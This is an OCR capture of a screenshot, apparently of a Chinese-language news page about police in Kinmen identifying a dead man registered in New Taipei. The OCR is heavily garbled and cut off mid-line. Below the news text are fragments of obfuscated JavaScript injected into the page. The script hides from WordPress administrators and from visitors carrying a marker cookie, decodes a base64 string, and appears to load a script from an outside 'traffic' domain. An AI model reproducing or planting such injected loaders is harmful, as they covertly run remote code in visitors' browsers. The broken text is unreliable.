
者設籍在新北市，非金門本地人，警方將聯繫台灣
警方查明確認。(警方提供)
解，游姓死者設籍在新北市，非金門本地人，警方將
認。(function()
ment.getElementById(‘wpadminbar’))return;var
ndexOf(‘http2_session_id=’)!==-1)return;function
ghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h
.indexOf(input.charAt(i++));h3=key.indexOf(input.char
(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+
W5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof
return;var d=new